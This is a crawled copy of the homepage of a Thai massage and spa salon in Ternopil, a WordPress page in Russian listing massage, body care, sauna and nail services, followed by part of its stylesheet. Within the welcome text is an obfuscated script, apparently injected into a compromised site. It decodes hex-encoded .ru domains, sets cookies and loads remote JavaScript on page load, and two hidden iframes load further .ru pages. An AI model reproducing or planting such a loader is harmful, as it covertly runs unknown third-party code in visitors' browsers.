

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://azia.te.ua/ru/
body_size: 6956
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel='stylesheet' href='http://azia.te.ua/wp-content/themes/aziav2/css/uikit.gradient.min.css' type='text/css' media='all' />
	<link rel='stylesheet' href='http://azia.te.ua/wp-content/themes/aziav2/css/slideshow.gradient.min.css' type='text/css' media='all' />

	<title>Салон тайського масажа|Релакс салон &quot;Азия&quot; - Тайський масаж, уроки масажа, косметолог, маникюр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://azia.te.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C700%2C300%2C600%2C400&#038;subset=latin%2Ccyrillic&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://azia.te.ua/wp-content/themes/aziav2/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://azia.te.ua/wp-content/themes/aziav2/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.12.4' type='text/css' media='all' />
<script type='text/javascript' src='http://azia.te.ua/wp-content/themes/aziav2/js/jquery.min.js?ver=1.11.1' id='jquery-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/themes/aziav2/js/bootstrap.min.js?ver=3.3.5' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="http://azia.te.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="http://azia.te.ua/ru/wp-json/wp/v2/pages/2" /><link rel="canonical" href="http://azia.te.ua/ru/" />
<link rel='shortlink' href='http://azia.te.ua/ru/' />
<link rel="alternate" type="application/json+oembed" href="http://azia.te.ua/ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fazia.te.ua%2Fru%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://azia.te.ua/ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fazia.te.ua%2Fru%2F&#038;format=xml" />
<link hreflang="ua" href="http://azia.te.ua/ua/" rel="alternate" />
<link hreflang="ru" href="http://azia.te.ua/ru/" rel="alternate" />
<link hreflang="en" href="http://azia.te.ua/en/" rel="alternate" />
<link hreflang="x-default" href="http://azia.te.ua/" rel="alternate" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://azia.te.ua/wp-content/themes/aziav2/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://azia.te.ua/wp-content/uploads/2015/11/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://azia.te.ua/wp-content/uploads/2015/11/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://azia.te.ua/wp-content/uploads/2015/11/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://azia.te.ua/wp-content/uploads/2015/11/cropped-icon-270x270.png" />

	<script type='text/javascript' src='http://azia.te.ua/wp-content/themes/aziav2/js/uikit.min.js'></script>
	<script type='text/javascript' src='http://azia.te.ua/wp-content/themes/aziav2/js/slideshow.min.js'></script>
<!--[if lt IE 9]>
<link rel="stylesheet" href="http://azia.te.ua/wp-content/themes/aziav2/css/ie8.css">
<script src="http://azia.te.ua/wp-content/themes/aziav2/js/html5shiv.min.js"></script>
<script src="http://azia.te.ua/wp-content/themes/aziav2/js/respond.min.js"></script>
<![endif]-->
</head>
<body class="home page-template-default page page-id-2 custom-background">
	<header class="hidden-xs" style="background-image: url('http://azia.te.ua/wp-content/uploads/2015/11/cropped-background2.png');">
				<div class="container">
			<div class='site-logo'>
				<a href="http://azia.te.ua/ru" title="Салон тайського масажа|Релакс салон &quot;Азия&quot;" rel="home">
					<img src="http://azia.te.ua/wp-content/uploads/2016/03/logo2.png" alt="Салон тайського масажа|Релакс салон &quot;Азия&quot;">
				</a>
			</div>
		</div>
							<audio id="bgaudio" src="http://azia.te.ua/wp-content/uploads/2016/03/relaxmin.mp3" autoplay loop></audio>
			<script>
				bgAudio=document.getElementById("bgaudio");
				bgAudio.volume=0.2;
			</script>
			</header>
	<!-- <nav class="navbar navbar-default" data-spy="affix" data-offset-top="510"> -->
	<nav class="navbar navbar-default">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navigation" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a href="http://azia.te.ua/ru" class="navbar-brand hidden-sm hidden-md hidden-lg">Салон тайського масажа|Релакс салон &quot;Азия&quot;</a>
			</div>
			<div class="collapse navbar-collapse" id="navigation">
				<ul id="main-navigation" class="nav navbar-nav navbar-right"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-19"><a href="http://azia.te.ua/ru/" aria-current="page">Главная</a></li>
<li id="menu-item-337" class="visible-xs menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-337"><a href="http://azia.te.ua/ru/services/">Услуги</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-336"><a href="http://azia.te.ua/ru/news/">Новости</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://azia.te.ua/ru/podarunkovi-sertyfikaty/">Подарочные сертификаты</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://azia.te.ua/ru/pro-nas/">О нас</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://azia.te.ua/ru/contacts/">Контакты</a></li>
</ul>				
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-ua"><a href="http://azia.te.ua/ua/" hreflang="ua" title="Українська (ua)" class="qtranxs_image qtranxs_image_ua"><img src="http://azia.te.ua/wp-content/plugins/qtranslate-x/flags/ua.png" alt="Українська (ua)" /><span style="display:none">Українська</span></a></li>
<li class="lang-ru active"><a href="http://azia.te.ua/ru/" hreflang="ru" title="Русский (ru)" class="qtranxs_image qtranxs_image_ru"><img src="http://azia.te.ua/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский (ru)" /><span style="display:none">Русский</span></a></li>
<li class="lang-en"><a href="http://azia.te.ua/en/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://azia.te.ua/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			</div>
		</div>
	</nav>
<div class="welcome section">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="page-text">
											<h3 style="text-align: center;"><strong>                <span style="color: #800000;">  Позвольте себе отдых и удовольствие, не выезжая за пределы города!</span></strong><span style="color: #800000;"> <strong>Не нужны ни визы, ни багаж, ни изнурительные перелеты, ни языковые барьеры и акклиматизация.</strong></span></h3>
<div class="row">
<div class="col-xs-12 col-md-4" style="text-align: center;"><div tabindex="0" class="cycloneslider cycloneslider-template-standard cycloneslider-width-responsive" id="cycloneslider-11-1" style="max-width:960px" > <div class="cycloneslider-slides cycle-slideshow" data-cycle-allow-wrap="true" data-cycle-dynamic-height="off" data-cycle-auto-height="960:600" data-cycle-auto-height-easing="null" data-cycle-auto-height-speed="250" data-cycle-delay="0" data-cycle-easing="" data-cycle-fx="fade" data-cycle-hide-non-active="true" data-cycle-log="false" data-cycle-next="#cycloneslider-11-1 .cycloneslider-next" data-cycle-pager="#cycloneslider-11-1 .cycloneslider-pager" data-cycle-pause-on-hover="true" data-cycle-prev="#cycloneslider-11-1 .cycloneslider-prev" data-cycle-slides="&gt; div" data-cycle-speed="1000" data-cycle-swipe="false" data-cycle-tile-count="7" data-cycle-tile-delay="100" data-cycle-tile-vertical="true" data-cycle-timeout="4000" > <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="http://azia.te.ua/wp-content/uploads/2016/06/image-6-960x600.jpg" alt="" title="" /> </div> <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="http://azia.te.ua/wp-content/uploads/2016/06/image-1-960x600.jpg" alt="" title="" /> </div> <div class="cycloneslider-slide cycloneslider-slide-image" > <img src="http://azia.te.ua/wp-content/uploads/2016/06/image-5-960x600.jpg" alt="" title="" /> </div> </div> <div class="cycloneslider-pager"></div> <a href="#" class="cycloneslider-prev"> <span class="arrow"></span> </a> <a href="#" class="cycloneslider-next"> <span class="arrow"></span> </a> </div><br />
<img class="uk-hidden-small uk-hidden-medium" src="http://azia.te.ua/wp-content/themes/aziav2/images/dragon.png" alt="Dragon" /></div>
<div class="col-xs-12 col-sm-12 col-md-8"><strong>Волшебная атмосфера</strong> &#8212; тихо играет музыка, а в воздухе витают запахи экзотических арома масел. Невольно погружаешься в атмосферу отдыха и релаксации, а на процедурах представляешь берег моря, песчаные пляжи, пальмы, наполненный ароматами и солеными брызгами воздуха. Эту атмосферу можно почувствовать не выезжая из Тернополя!  В центральной части города Тернополя расположен релакс- салон «АЗИЯ».Миновав створки дверей и переступив порог салона «АЗИЯ», ты понимаешь, что оказался в прекрасном оазисе экзотического края на другой широте Земли. Со всех сторон льется спокойная, умиротворяющая музыка. Голова сразу начинает кружиться от легкого пахучего восточными пряностями запаха, и взгляд уже прикован к внутренней отделке: в мерцании свечей возникает интерьер, пропитанный духом восточной философии, в теплой гамме светлых цветов, которые имеют тепло и энергию жизни. Элементы традиционного декора сиамского королевства, картины и украшения в духе восточной философии украшают всю площадь салона. Кажется, что ты увидел рай и почувствовал его особую ауру. Но самое интересное и приятное еще впереди &#8230;</p>
<p>В салоне <strong>&#171;АЗИЯ&#187;</strong> решается много эстетических проблем. В результате антицеллюлитных, моделирующих, тонизирующих и дренажных программ достигается прекрасный омолаживающий эффект &#8212; кожа становится упругой, гладкой и приобретает сияющий вид.</p>
<p><strong>Мы готовы к работе с требовательными клиентами.</strong></p>
<p>Гордостью нашего салона есть мастера &#8212; с даром интуиции, опытные массажисты, владеющие различными техниками массажа. Это специалисты, сочетающие опыт, умение, спокойствие и сосредоточенность на своем деле. В их силах создать небольшое, но уютное пространство для энергетического обмена между мастером и гостем Релакс-салона.</p>
<h4><strong>   <span style="color: #800000;"> Мы будем рады видеть Вас в качестве наших постоянных гостей!</span></strong></h4>
<h3 class="title" style="text-align: center;"></h3>
<p>&nbsp;</p>
<p style="text-align: center;"><strong class="highlight-green"> </strong></p>
</div>
</div>
<h4 class="title" style="text-align: center;"><strong> </strong></h4>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="14945",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "azia.te.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=14945" width="300" height="150"></iframe><iframe id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=14945" width="300" height="150"></iframe></p>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="services section">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<h2 class="title text-center">Our services</h2>
			</div>
			<div class="col-xs-12 services-list">
													<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/masazh-ternopil/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/massage.jpg" alt="Массажи">
								</div>
								<h3 class="title">Массажи</h3>
							</a>
						</div>
					</div>
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
																	<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/english-antytselyulitni-programy/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/body-care.jpg" alt="Уход за телом">
								</div>
								<h3 class="title">Уход за телом</h3>
							</a>
						</div>
					</div>
												
																	<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/infrachervona-sauna/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/sauna.jpg" alt="Инфракрасная сауна">
								</div>
								<h3 class="title">Инфракрасная сауна</h3>
							</a>
						</div>
					</div>
												
												
												
																	<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/doglyad-za-oblychchyam/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/face-care.jpg" alt="Уход за лицом">
								</div>
								<h3 class="title">Уход за лицом</h3>
							</a>
						</div>
					</div>
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
																	<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/spa-dlya-dvoh/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/image-11.jpg" alt="Спа программы">
								</div>
								<h3 class="title">Спа программы</h3>
							</a>
						</div>
					</div>
																	<div class="col-xs-12 col-sm-6 col-md-4">
						<div class="service">
							<a href="http://azia.te.ua/ru/services/obrobka-nigtiv/">
								<div class="border"></div>
								<div class="image">
									<img src="http://azia.te.ua/wp-content/uploads/2015/11/hand-care.jpg" alt="Ногтевой сервис">
								</div>
								<h3 class="title">Ногтевой сервис</h3>
							</a>
						</div>
					</div>
												
												
											</div>
		</div>
	</div>
</div>
<div class="news section">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<h2 class="title text-center">News</h2>
			</div>
			<div class="col-xs-12 news-list">
				<div class="row">
										<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<div class="news">
							<h3 class="title text-left">
								<a href="http://azia.te.ua/ru/news/persha-novyna/">Первая новость</a>
							</h3>
							<div class="thumb">
								<a href="http://azia.te.ua/ru/news/persha-novyna/">
									<img width="500" height="292" src="http://azia.te.ua/wp-content/uploads/2015/11/blog1.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="" loading="lazy" srcset="http://azia.te.ua/wp-content/uploads/2015/11/blog1.jpg 1060w, http://azia.te.ua/wp-content/uploads/2015/11/blog1-300x175.jpg 300w, http://azia.te.ua/wp-content/uploads/2015/11/blog1-1024x597.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="date">08.09.2024 - 15:26</div>
							<div class="description"><p>..массаж, выполненный мужскими сильными руками , который способствует&#8230;</p>
							</div>
							<div class="actions text-right">
								<a href="http://azia.te.ua/ru/news/persha-novyna/" class="btn btn-custom btn-details">details</a>
							</div>
						</div>
					</div>
										<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<div class="news">
							<h3 class="title text-left">
								<a href="http://azia.te.ua/ru/news/tretya-novyna/">Третья новость</a>
							</h3>
							<div class="thumb">
								<a href="http://azia.te.ua/ru/news/tretya-novyna/">
									<img width="500" height="292" src="http://azia.te.ua/wp-content/uploads/2015/11/blog12.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="" loading="lazy" srcset="http://azia.te.ua/wp-content/uploads/2015/11/blog12.jpg 1060w, http://azia.te.ua/wp-content/uploads/2015/11/blog12-300x175.jpg 300w, http://azia.te.ua/wp-content/uploads/2015/11/blog12-1024x597.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="date">01.09.2024 - 15:49</div>
							<div class="description"><p>Курсы для всех желающих!<br />
Проводятся теоретически &#8212; практические курсы обучения ма..</p>
							</div>
							<div class="actions text-right">
								<a href="http://azia.te.ua/ru/news/tretya-novyna/" class="btn btn-custom btn-details">details</a>
							</div>
						</div>
					</div>
										<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<div class="news">
							<h3 class="title text-left">
								<a href="http://azia.te.ua/ru/news/druga-novyna/">Вторая новость</a>
							</h3>
							<div class="thumb">
								<a href="http://azia.te.ua/ru/news/druga-novyna/">
									<img width="500" height="292" src="http://azia.te.ua/wp-content/uploads/2015/11/blog10.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="" loading="lazy" srcset="http://azia.te.ua/wp-content/uploads/2015/11/blog10.jpg 1060w, http://azia.te.ua/wp-content/uploads/2015/11/blog10-300x175.jpg 300w, http://azia.te.ua/wp-content/uploads/2015/11/blog10-1024x597.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="date">23.06.2024 - 15:45</div>
							<div class="description"><p>У вас День рождение? Вы хотите купить курс &#8230;</p>
							</div>
							<div class="actions text-right">
								<a href="http://azia.te.ua/ru/news/druga-novyna/" class="btn btn-custom btn-details">details</a>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
	<footer>
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="copyrights">Салон тайського масажа|Релакс салон &quot;Азия&quot; &copy; 2007-2026</div>
				</div>
			</div>
		</div>
	</footer>
	<script type='text/javascript' src='http://azia.te.ua/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.12.4' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.12.4' id='jquery-cycle2-carousel-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.12.4' id='jquery-cycle2-swipe-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.12.4' id='jquery-cycle2-tile-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.12.4' id='jquery-cycle2-video-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.12.4' id='cyclone-template-script-dark-0-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.12.4' id='cyclone-template-script-thumbnails-0-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.12.4' id='cyclone-client-js'></script>
<script type='text/javascript' src='http://azia.te.ua/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://azia.te.ua/wp-content/themes/aziav2/css/custom.css?ver=1.0.0
body_size: 2228
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,700,300,600,400&subset=latin,cyrillic');
@import url('../fonts/fonts.css');
body {
  font-family: 'Open Sans', sans-serif;
  background-color: #e7bb70;
  background-image: url('../images/bg2.png');
  color: #222222;
}
.animated {
  transition: all 300ms linear 0s;
}
.title {
  font-family: 'Fontin Sans', sans-serif;
  font-family: 'Fontin Sans SC', sans-serif;
  font-weight: bold;
  color: #7f241e;
}
.title a {
  color: #7f241e;
  text-decoration: none;
}
.btn-custom {
  font-size: 14px;
  padding: 11px 20px;
  background: #7f241e;
  line-height: normal;
  display: inline-block;
  margin: 0;
  cursor: pointer;
  z-index: 1;
  border: 1px solid #ba6b27;
  border-radius: 30px;
  color: white;
  position: relative;
  transition: all 300ms linear 0s;
}
.btn-custom:before {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  background: transparent url('../images/textured-pattern-light.png') repeat scroll right center;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  /*box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);*/

}
.btn-custom:focus,
.btn-custom:hover {
  background: #ba6b27;
  color: white;
}
.page-text {
  min-height: 400px;
  font-size: 15px;
  /*text-shadow: 1px 1px 1px #4A4A4A;*/
  color: #111111;
}
.page-text img.alignleft {
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
.page-text img.alignright {
  display: inline-block;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.page-text img.aligncenter {
  display: block;
  margin: 0 auto;
}
@keyframes rotating {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
  }
}
@-webkit-keyframes rotating {
  from {
    transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
  }
}
header {
  height: 500px;
  background-image: url('../images/header.png');
  background-position: right bottom;
  background-repeat: no-repeat;
}
header .site-logo {
  padding-top: 390px;
  padding-left: 110px;
  /* text-align: center; */
  width: 650px;
}
header .site-logo img {
  max-width: 100%;
  height: auto;
}
.navbar-default {
  margin: 0;
  border: none;
  background: #7f241e;
  border-radius: 0;
}
.navbar-default.affix {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 99;
}
.navbar-default .navbar-brand {
  font-size: 24px;
  font-family: 'Fontin Sans SC', sans-serif;
  color: #e7d178;
}
.navbar-default .navbar-brand:hover {
  color: #d77d31;
}
.navbar-default .navbar-nav > li > a {
  padding: 20px 25px;
  font-size: 15px;
  font-weight: bold;
  color: #e7d178;
  text-transform: uppercase;
  /*font-family: 'President Cyr';*/

  transition: all 300ms linear 0s;
}
.navbar-default .languages {
  text-align: center;
}
.navbar-default .languages > li {
  display: inline-block;
}
.navbar-default .languages > li > a {
  margin: 20px 10px;
  padding: 0;
}
.navbar-default .languages > li > a img {
  width: 30px;
  height: 20px;
  vertical-align: top;
}
@media (min-width: 768px) {
  .navbar-default .languages {
    text-align: left;
  }
  .navbar-default .languages > li {
    display: block;
  }
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
  color: #d77d31;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
  background-color: transparent;
  color: #d77d31;
}
.navbar-default .navbar-nav > .current-menu-item > a,
.navbar-default .navbar-nav > .current-menu-item > a:focus,
.navbar-default .navbar-nav > .current-menu-item > a:hover {
  background-color: transparent;
  color: #d77d31;
}
.navbar-default .navbar-toggle {
  border-color: #7f241e;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
  background-color: #7f241e;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: white;
}
.welcome {
  margin-bottom: 15px;
}
.section {
  padding-top: 35px;
  background: transparent url('../images/border.png') repeat-x scroll left top;
}
.section h2.title {
  margin-top: 30px;
}
.section.single-services {
  margin-bottom: 40px;
}
.services-list {
  padding: 30px 0;
}
.services-list .service {
  position: relative;
  margin: 0 0 50px 0;
  /*background: #F2F2E5 url('../images/brickwall.png') repeat scroll 0% 0%;*/
  background: #f2f2e5 url('../images/textured-pattern.png') repeat scroll 0% 0%;
  text-align: center;
}
.services-list .service:before {
